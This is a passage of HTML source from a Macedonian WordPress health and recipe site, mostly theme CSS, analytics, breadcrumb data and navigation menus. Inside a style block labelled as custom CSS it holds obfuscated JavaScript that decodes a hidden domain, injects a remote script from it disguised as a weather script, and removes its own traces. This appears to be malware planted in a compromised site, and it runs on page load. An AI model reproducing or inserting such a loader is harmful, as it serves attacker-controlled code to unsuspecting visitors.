    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/meki-lepchina/",
                    "name": "меки лепчиња"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="archive tag tag-meki-lepchina tag-5471 wp-theme-Newsmag global-block-template-1 td-newsmag-food white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "271";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
